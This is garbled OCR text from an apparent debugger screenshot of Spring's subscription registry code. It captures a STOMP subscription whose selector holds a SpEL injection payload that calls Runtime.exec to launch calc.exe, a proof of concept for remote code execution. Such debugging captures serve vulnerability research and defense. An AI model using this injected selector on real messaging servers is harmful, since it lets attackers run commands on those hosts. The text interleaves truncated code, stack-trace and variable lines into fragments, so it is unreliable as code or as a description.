 for (String subId : allMatches.get(sessionId)) { subId: "sub-0" allMatches: size = 1
SessionSubscriptionInfo info = this.subscriptionRegistry.getSubscriptions(sessionId); info: "[sessionId=mrzfa005, subscriptions={/topic/greetin
if (info == null) {
continue;
}
Subscription sub = info.getSubscription(subId); sub: "subscription(id=sub-0)" info: "[sessionId=mrzfa005, subscriptions={/topic/greetings=[su
if (sub == null) { sub: "subscription(id=sub-0)"
continue;
DefaultSubscriptionRegistry › filterSubscriptions()
debug debug
ger Console
nes Variables
0 = {ConcurrentHashMap$MapEntry@6915} "/topic/greetings" -> " size = 1"
entInboundChannel-184"@6...
sub = {DefaultSubscriptionRegistry$Subscription@6909} "subscription(id=sub-0)"
Subscriptions:204, DefaultSubscriptionRegistry (o
id = "sub-0"
ubscriptionsInternal:186, DefaultSubscriptionReg
value = {char[5]@6559}
ubscriptions:127, AbstractSubscriptionRegistry (o
hash = 0
MessageToSubscribers:350, SimpleBrokerMessage
selectorExpression = {SpelExpression@6698}
leMessageInternal:272, SimpleBrokerMessageHar
expression = "T(java.lang.Runtime).getRuntime().exec('calc.exe')"
leMessage:241, AbstractBrokerMessageHandler (
ast = {CompoundExpression@6916}
38, ExecutorSubscribableChannel$SendTask (org.
configuration = {SpelParserConfiguration@6548}
Internal:94, ExecutorSubscribableChannel (org.spri
evaluationContext = null
119, AbstractMessageChannel (org.springframew
compiledAst = null
105, AbstractMessageChannel (org.springframew
interpretedCount = 0
Internal:187, SimpMessagingTemplate (org.spring
failedAttempts = 0